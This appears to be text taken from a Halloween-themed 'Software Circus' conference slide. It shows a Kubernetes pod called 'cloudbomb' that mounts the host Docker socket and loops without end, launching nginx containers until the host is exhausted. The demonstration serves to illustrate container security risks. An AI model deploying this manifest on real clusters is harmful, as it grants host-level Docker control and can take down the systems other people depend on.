 #SoftwareCircusFest
Undead!
Download statically linked version
wget https://download.docker.com/linux/static/stable/x86_64/docker-19.03.9.tgz
Build a container with this Dockerfile
FROM alpine
COPY docker/docker /usr/bin
CMD ["docker", "ps"]
cloudbomb.yaml
apiVersion: v1
kind: Pod
metadata:
name: cloudbomb
spec:
containers:
- image: gcr.io/halloween/cloudbomb
command:
- /bin/sh
- "-c"
- "while true; \
do \
docker run -d --name BOOM_$(cat /dev/urandom | \
tr -cd 'a-f0-9' | \
head -c 6) nginx ;
echo '-----------------------------------'; \
docker ps ; \
done"
name: cloudbomb
volumeMounts:
- mountPath: /var/run/docker.sock
name: docker-socket
volumes:
- name: docker-socket
hostPath:
path: /var/run/docker.sock
THE SOFTWARE
CIRCUS